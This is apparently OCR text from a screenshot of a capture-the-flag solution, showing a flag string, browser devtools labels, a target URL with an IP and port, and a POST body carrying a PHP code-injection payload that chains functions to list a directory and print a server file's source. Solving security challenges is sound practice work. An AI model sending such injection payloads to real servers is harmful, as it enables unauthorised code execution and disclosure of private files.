 <?php
$flag="flag{68ff971077c08515fdbbd83fac40fcb1}";
Elements Console Sources Network Performance Memory Applicati
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://35.229.138.83:12807/
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=show_source(end(scandir(chr(pos(localtime(time()))))));